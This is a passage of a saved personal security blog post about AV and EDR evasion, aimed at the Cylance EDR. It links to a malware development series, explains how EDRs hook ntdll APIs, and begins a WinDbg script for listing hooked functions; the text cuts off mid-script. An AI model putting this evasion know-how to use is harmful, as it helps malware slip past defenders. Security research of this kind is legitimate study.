



<file: posts/playing_with_an_edr/index.html>
<!doctype html>
<html lang="en-us">
  <head>
    <title>Playing with an EDR: Cylance // </title>
    <link rel="shortcut icon" href="/avatar.jpg" />
    <meta charset="utf-8" />
    <meta name="generator" content="Hugo 0.68.3" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="author" content="Roberto Reigada" />
    <meta name="description" content="" />
    <link rel="stylesheet" href="https://roberreigada.github.io/css/main.min.d0d5e789342c857615103efe4c6661ea9f35c301bbc7c92e64ca476f0aabfcbb.css" />

    
    <meta name="twitter:card" content="summary"/>
<meta name="twitter:title" content="Playing with an EDR: Cylance"/>
<meta name="twitter:description" content="In the last few months I got really interested in AV evasion. One of the best resources to get introduced into malware development are the following posts from 0xpat blog:
 Malware development part 1 - basics Malware development part 2 - anti dynamic analysis &amp; sandboxes Malware development part 3 - anti-debugging Malware development part 4 - anti static analysis tricks Malware development part 5 - tips &amp; tricks Malware development part 6 - advanced obfuscation with LLVM and template metaprogramming Malware development part 7 - Secure Desktop keylogger Malware development part 8 - COFF injection and in-memory execution Malware development part 9 - hosting CLR and managed code injection  After learning multiple injection techniques and the mechanisms that AVs use to detect the malware I managed to bypass every of them getting an stable meterpreter session without being detected."/>

    <meta property="og:title" content="Playing with an EDR: Cylance" />
<meta property="og:description" content="In the last few months I got really interested in AV evasion. One of the best resources to get introduced into malware development are the following posts from 0xpat blog:
 Malware development part 1 - basics Malware development part 2 - anti dynamic analysis &amp; sandboxes Malware development part 3 - anti-debugging Malware development part 4 - anti static analysis tricks Malware development part 5 - tips &amp; tricks Malware development part 6 - advanced obfuscation with LLVM and template metaprogramming Malware development part 7 - Secure Desktop keylogger Malware development part 8 - COFF injection and in-memory execution Malware development part 9 - hosting CLR and managed code injection  After learning multiple injection techniques and the mechanisms that AVs use to detect the malware I managed to bypass every of them getting an stable meterpreter session without being detected." />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://roberreigada.github.io/posts/playing_with_an_edr/" />
<meta property="article:published_time" content="2021-06-25T13:08:09+00:00" />
<meta property="article:modified_time" content="2021-06-25T13:08:09+00:00" />


  </head>
  <body>
    <header class="app-header">
      <a href="https://roberreigada.github.io/"><img class="app-header-avatar" src="/avatar.jpg" alt="Roberto Reigada" /></a>
      <h1></h1>
      <nav class="app-header-menu">
          <a class="app-header-menu-item" href="/">Home</a>
             - 
          
          <a class="app-header-menu-item" href="/posts/">Posts</a>
      </nav>
      <p>Cybersec :&gt;</p>
      <div class="app-header-social">
        
          <a href="https://github.com/roberreigada" target="_blank" rel="noreferrer noopener">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon icon-github">
  <title>Github</title>
  <path d="M9 19c-5 1.5-5-2.5-7-3m14 6v-3.87a3.37 3.37 0 0 0-.94-2.61c3.14-.35 6.44-1.54 6.44-7A5.44 5.44 0 0 0 20 4.77 5.07 5.07 0 0 0 19.91 1S18.73.65 16 2.48a13.38 13.38 0 0 0-7 0C6.27.65 5.09 1 5.09 1A5.07 5.07 0 0 0 5 4.77a5.44 5.44 0 0 0-1.5 3.78c0 5.42 3.3 6.61 6.44 7A3.37 3.37 0 0 0 9 18.13V22"></path>
</svg>
          </a>
        
          <a href="https://www.linkedin.com/in/roberto-reigada/" target="_blank" rel="noreferrer noopener">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon icon-link">
  <path d="M10 13a5 5 0 0 0 7.54.54l3-3a5 5 0 0 0-7.07-7.07l-1.72 1.71"></path>
  <path d="M14 11a5 5 0 0 0-7.54-.54l-3 3a5 5 0 0 0 7.07 7.07l1.71-1.71"></path>
</svg>
          </a>
        
      </div>
    </header>
    <main class="app-container">
      
  <article class="post">
    <header class="post-header">
      <h1 class ="post-title">Playing with an EDR: Cylance</h1>
      <div class="post-meta">
        <div>
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon icon-calendar">
  <title>calendar</title>
  <rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line>
</svg>
          Jun 25, 2021
        </div>
        <div>
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon icon-clock">
  <title>clock</title>
  <circle cx="12" cy="12" r="10"></circle><polyline points="12 6 12 12 16 14"></polyline>
</svg>
          21 min read
        </div>
      </div>
    </header>
    <div class="post-content">
      <p>In the last few months I got really interested in AV evasion. One of the best resources to get introduced into malware development are the following posts from <a href="https://0xpat.github.io/">0xpat blog</a>:</p>
<ul>
<li><a href="https://0xpat.github.io/Malware_development_part_1/">Malware development part 1 - basics</a></li>
<li><a href="https://0xpat.github.io/Malware_development_part_2/">Malware development part 2 - anti dynamic analysis &amp; sandboxes</a></li>
<li><a href="https://0xpat.github.io/Malware_development_part_3/">Malware development part 3 - anti-debugging</a></li>
<li><a href="https://0xpat.github.io/Malware_development_part_4/">Malware development part 4 - anti static analysis tricks</a></li>
<li><a href="https://0xpat.github.io/Malware_development_part_5/">Malware development part 5 - tips &amp; tricks</a></li>
<li><a href="https://0xpat.github.io/Malware_development_part_6/">Malware development part 6 - advanced obfuscation with LLVM and template metaprogramming</a></li>
<li><a href="https://0xpat.github.io/Malware_development_part_7/">Malware development part 7 - Secure Desktop keylogger</a></li>
<li><a href="https://0xpat.github.io/Malware_development_part_8/">Malware development part 8 - COFF injection and in-memory execution</a></li>
<li><a href="https://0xpat.github.io/Malware_development_part_9/">Malware development part 9 - hosting CLR and managed code injection</a></li>
</ul>
<p>After learning multiple injection techniques and the mechanisms that AVs use to detect the malware I managed to bypass every of them getting an stable meterpreter session without being detected. That felt really good, until I decided to test my malware against Cylance. For a reason I did not know back them, Cylance was detecting and blocking all my binaries. It seemed that all my work was for nothing as this EDR was just blocking everything flagging everything as suspiccious and I had no idea why, which made me try to understand what was happening there. It turns out that EDRs are quite different detecting malware than the AVs. What are the differences? Why was Cylance detecting my malware?</p>
<h2 id="userland-api-hooking">Userland API hooking</h2>
<p>The main difference between an EDR and a normal AV is that EDRs hook the userland APIs. This could be compared to a web proxy - all API calls (including their arguments) that your application makes (say CreateFile, ReadFile, OpenProcess, etc), are intercepted and inspected by EDRs which then decide if the intent of the program is malicious or not.</p>
<p>The way EDR vendors hook userland APIs is by hijacking/modifying function definitions (APIs) found in Windows DLLs such as kernel32/kernelbase and ntdll. Function definitions are modified by inserting a jmp instruction at their very beginning.</p>
<p>Those jmp instructions will change program&rsquo;s execution flow - the program will get redirected to the EDRs inspection module which will evaluate if the program exhibits any suspicious behaviour and it will do so by analyzing the arguments that were passed to the function that the EDR is hooking/monitoring.</p>
<p>In order to check this, I installed WinDbg in a Virtual Machine with Cylance:</p>
<p><img src="/images/ntdll_functions.jpg" alt="Ntdll.dll hooks"></p>
<p>As we can see in the image above, Cylance is hooking NtAllocateVirtualMemory and NtCreateProcess, not NtNotifyChangeSession. This is because the first two are typically used by malware and NtNotifyChangeSession can cause no harm. Basically Cylance will only hook all the ntdll.dll functions that consider dangerous and that could be abused by malware.</p>
<p>At this point, I wanted to automate this and extract all the hooked functions so I wrote the following script that would run later on WinDbg:</p>
<div class="highlight"><pre style="color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4"><code class="language-js" data-lang="js"><span style="color:#e6db74">&#34;use strict&#34;</span>;

<span style="color:#66d9ef">function</span> <span style="color:#a6e22e">RunCheckHooks</span>()
{
	<span style="color:#66d9ef">var</span> <span style="color:#a6e22e">functions</span> <span style="color:#f92672">=</span> [<span style="color:#e6db74">&#34;AitFireParentUsageEvent&#34;</span>, <span style="color:#e6db74">&#34;AitLogFeatureUsageByApp&#34;</span>, <span style="color:#e6db74">&#34;?Allocate@CBufferAllocator@@UAEPAXK@Z&#34;</span>, <span style="color:#e6db74">&#34;AlpcAdjustCompletionListConcurrencyCount&#34;</span>, <span style="color:#e6db74">&#34;AlpcFreeCompletionListMessage&#34;</span>, <span style="color:#e6db74">&#34;AlpcGetCompletionListLastMessageInformation&#34;</span>, <span style="color:#e6db74">&#34;AlpcGetCompletionListMessageAttributes&#34;</span>, <span style="color:#e6db74">&#34;AlpcGetHeaderSize&#34;</span>, <span 